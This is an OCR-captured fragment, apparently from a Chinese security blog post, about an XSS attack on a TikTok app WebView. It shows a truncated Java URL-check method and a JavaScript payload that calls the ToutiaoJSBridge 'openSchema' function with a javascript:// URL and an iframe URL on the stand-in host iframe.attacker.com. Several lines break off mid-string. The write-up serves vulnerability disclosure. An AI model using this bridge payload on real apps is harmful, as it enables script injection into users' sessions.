
    return false;

}public static boolean b(String arg1) {

    return !TextUtils.isEmpty(arg1) && ((arg1.startsW
即便驗證不是在javascript方案上，也可以使用該方案對該
WebView進行XSS攻擊。
window.ToutiaoJSBridge.invokeMethod(JSON.stringify({

"__callback_id": "0",

"func": "openSchema",

"__msg_type": "callback",

"params": {

"schema": "aweme://wiki?url=javascript://m.tiktok.com
},

"JSSDK": "1",

"namespace": "host",

"__iframe_url": "http://iframe.attacker.com/"

©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END